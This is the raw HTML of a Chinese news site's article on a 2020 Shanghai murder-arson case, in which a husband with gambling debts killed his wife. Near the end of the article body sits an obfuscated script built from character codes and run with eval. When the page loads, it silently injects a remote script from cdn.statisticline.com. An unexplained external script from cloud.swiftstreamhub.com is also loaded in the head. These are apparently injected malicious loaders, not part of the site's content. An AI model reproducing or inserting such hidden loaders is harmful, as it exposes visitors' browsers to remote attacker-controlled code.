    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/",
                    "name": "社会现象"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-9136 single-format-standard td-standard-pack 3 global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月19日 星期一 12:21:46
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://news.cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_d4e td_block_template_1">
<style>
/* custom css */
.tdi_1_d4e.td-a-rec{
					text-align: center;
				}.tdi_1_d4e .td-element-style{
					z-index: -1;
				}.tdi_1_d4e.td-a-rec-img{
				    text-align: left;
				}.tdi_1_d4e.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_d4e.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://news.cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">社会现象</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9136" class="post-9136 post type-post status-publish format-standard has-post-thumbnail category-1" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">残忍！“海归”富二代杀害新婚3个月的妻子，还放火烧掉岳父的房子</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://news.cgctv.com/author/debbie/">Debbie</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-06T09:16:08-04:00" >2020-07-06</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">【环球华语2020年7月6日】有人说，童话之所以美好，是因为故事的结局永远都是“王子和公主从此过上了幸福的生活”。然而现实生活不是童话。很多女生在步入婚姻后才发现自己并不是“公主”，有人感慨自己嫁错了人，有人却是真的遇到了人渣。</p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/07/v2-9556a3877219ba29611ba252529ba971_720w.jpg" alt="" width="708" height="463" /></p>
<p style="text-align: justify;">2020年3月20日9时许，上海浦东公安分局接报警，彭镇地区的一场大火惊醒了许多左邻右舍的居民，从现场视频上看，熊熊大火从二楼主卧内冒出。一栋小别墅被烧的只剩下一具空壳。很快，消防人员接报赶到，并从现场搜寻出小刘老师，可惜她已不幸身亡。火灾发生时，小刘的父母都不在家。火灾发生后，父亲匆忙从外面赶回，他当时还在想着：如果发生火灾、女儿那么年轻聪明，肯定能从火场里逃生，没想到等待这位父亲的竟然是最坏的结果。视频中，小刘老师的父母站在别墅门口失声痛哭，声音悲凉而又凄惨。小刘妈妈紧紧抱住女儿的照片哭喊：“囡啊！囡啊！你要眼睛睁睁大啊！囡啊！囡啊！阿妈喊你啊！你快回来呀！” 之后，死者的丈夫、26岁的严某向公安机关投案，交代其因债务矛盾将妻子杀害并纵火。谁能想到，这位家境殷实、有着海外留学背景的丈夫竟会如此残忍呢？是什么让他一步步地走向深渊？</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_68a td_block_template_1">
<style>
/* custom css */
.tdi_2_68a.td-a-rec{
					text-align: center;
				}.tdi_2_68a .td-element-style{
					z-index: -1;
				}.tdi_2_68a.td-a-rec-img{
				    text-align: left;
				}.tdi_2_68a.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_68a.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;"><img decoding="async" loading="lazy" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/07/640.png" alt="" width="649" height="449" /></p>
<p style="text-align: justify;">据报道，严某是个孤儿，本来身世相当凄惨。幸运的是，还没有懂事的他就被壮年丧子的养父母收养。养父母家境殷实，为了让严某能有一个安全、幸福、无忧无虑的童年，从未透露过收养关系。不仅如此，养父母待严某完全视如己出，高中毕业后就送他去英国留学，但严某没有拿到毕业证就回上海找工作了，但他从不对外公开自己留学辍学的事实。严某的养父母对此也毫无怨言，又给他买了别墅、豪车。严某欠下巨额赌债之后，养父还曾多次帮他归还。据小刘的家人介绍，2018年1月，小刘和丈夫经人介绍相识，同年11月23日订婚，2020年1月1日摆酒宴结婚。在父母眼里，女儿乖巧、勤奋、努力，2016年上海外国语大学德语专业毕业，生前在陆家嘴一所小学当老师，受人尊敬、工作努力，从小到大从不需要人操心。小刘的父母说，女儿谈恋爱时，并未发现女婿存在什么问题。严某平时表现得很老实很本分，&#8221;藏得很深&#8221;、“笑里藏刀”。</p>
<p style="text-align: justify;">在今年1月1日当天的结婚视频中，小刘的母亲还笑眯眯将女婿迎进家门，她愧疚地责怪自己错把&#8221;豺狼&#8221;引进家门，全家人根本不知道女婿在外面涉嫌参与什么债务纠纷或有什么参与赌博的情况，女婿也从没有向家里借过钱。小刘母亲还表示，平时严某见谁都是一脸笑眯眯的样子。两人的婚房在周浦、疫情期间才回到父母家中。而且就在案发前几天，两人也丝毫没有争吵的现象，老人还看到女婿一边喂老婆吃草莓，一边称呼老婆为“宝宝”。</p>
<p style="text-align: justify;">据小刘父母介绍：女儿从来没有抱怨过严某有任何行为不端的情况、也没有说过他有提出什么过分的要求，这使得女方父母根本看不出丝毫端倪、猝不及防、晴天霹雳。小刘的母亲哭诉称，如果知道女婿有赌博的恶习，绝不会同意把女儿嫁给他。然而事实是，严某从2018年开始就在手机上玩百家乐赌博，其间有赢有输，最多的一次赢了二十几万，但最终都是输多赢少。虽然之前严某的父亲已经替儿子还掉了200万赌债，并且劝儿子不要再赌了。但是严某觉得3000多元收入的工作根本不够开销，于是又想着通过赌博来赚钱。严某深陷泥潭，逐渐又欠下了125万元巨额赌债。而当时他的父亲身患癌症，已经无力再做什么。在案发前的几天，逼债人多次打电话给严某，要求他必须在3月20日前归还第一笔到期的25万元债务。</p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/07/20200705_15940014089424.jpg" alt="" width="600" height="338" /></p>
<p style="text-align: justify;">严某回忆起事发当天他所犯下的罪行时表示，那天他打算让妻子从70多万存款中拿25万来还债。但小刘拒绝了，一方面因为这是赌债；另一方面，严某的父亲身患癌症，也需要用这笔钱来治疗。妻子的拒绝让严某气急败坏，夫妻俩吵了一架，之后逼债人的威胁也让严某更加慌乱，失去理智的他便对妻子痛下杀手。杀害了妻子后，严某害怕事情暴露，于是用纵火的方式来毁尸灭迹。酿下血案后，严男逃回家中，其父要求他投案，他对于自己犯下的罪行感到万念俱灰，只求一死。然而一切已经晚了。司法机关认为：严某首先涉嫌故意杀人罪。其次，他为了掩盖自己的罪证，毁尸灭迹、焚烧现场的行为是会危害到隔壁邻居公共安全，所以也犯下放火罪。检察官表示，严某深陷赌博泥潭，竟然犯下杀人纵火罪行，对一些参与赌博的人又敲响了一下警钟。10赌9输，一旦沾染赌博吸毒等恶习，将陷入万劫不复的地步，这也就能解释为何恋爱2年、结婚仅3个月，严某就犯下如此罪行。检察官还表示，严某的家庭教育也存在着严重的问题。父母对他的经济要求有求必应，在得知儿子欠下巨额赌债后，还为他偿还了上百万的赌债。种种溺爱行为的后果是，严某在生活中肆意妄为、缺乏自我约束，沉迷赌博不能自拔。俗话说：惯子如杀子。检察官同时指出，父母如果发现他有赌博的迹象的话，当然应该跟儿媳妇讲清楚这个事情。检察官表示，在办理的一些因为涉赌而导致的案件中，有的被迫卖房还债、有的家庭分崩离析、像严某这样搞得家破人亡，实在令人唏嘘痛心，这样的案件，应成为公众远离赌博的警钟，长鸣不已。</p>
<p style="text-align: justify;">
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-9136 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">24,677</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_a82 td_block_template_1">
<style>
/* custom css */
.tdi_3_a82.td-a-rec{
					text-align: center;
				}.tdi_3_a82 .td-element-style{
					z-index: -1;
				}.tdi_3_a82.td-a-rec-img{
				    text-align: left;
				}.tdi_3_a82.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_a82.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://news.cgctv.com/2020/07/04/%e8%8b%b1%e5%9b%bd%e5%b9%bf%e6%92%ad%e5%85%ac%e5%8f%b8bbc%e8%ae%a1%e5%88%92%e5%9c%a82022%e5%b9%b4%e4%b9%8b%e5%89%8d%e5%ae%9e%e7%8e%b08000%e4%b8%87%e8%8b%b1%e9%95%91%e8%8a%82%e7%9c%81%e7%9a%84%e7%9b%ae/">英国广播公司BBC计划在2022年之前实现8000万英镑节省的目标，该计划将裁减约450个工作岗位</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://news.cgctv.com/2020/07/06/%e5%8f%af%e6%80%95%ef%bc%81%e9%9d%92%e5%b0%91%e5%b9%b4%e6%82%a3%e3%80%8c%e6%96%b0%e5%86%a0%e8%84%9a%e8%b6%be%e3%80%8d-%e4%bd%93%e5%86%85%e5%b7%b2%e9%81%ad%e7%97%85%e6%af%92%e6%84%9f%e6%9f%93/">可怕！青少年患「新冠脚趾」 体内已遭病毒感染</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://news.cgctv.com/author/debbie/">Debbie</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Debbie"></span><meta itemprop="datePublished" content="2020-07-06T09:16:08-04:00"><meta itemprop="dateModified" content="2020-07-06T09:18:38-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://news.cgctv.com/2020/07/06/%e6%ae%8b%e5%bf%8d%ef%bc%81%e6%b5%b7%e5%bd%92%e5%af%8c%e4%ba%8c%e4%bb%a3%e6%9d%80%e5%ae%b3%e6%96%b0%e5%a9%9a3%e4%b8%aa%e6%9c%88%e7%9a%84%e5%a6%bb%e5%ad%90%ef%bc%8c%e8%bf%98%e6%94%be/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" 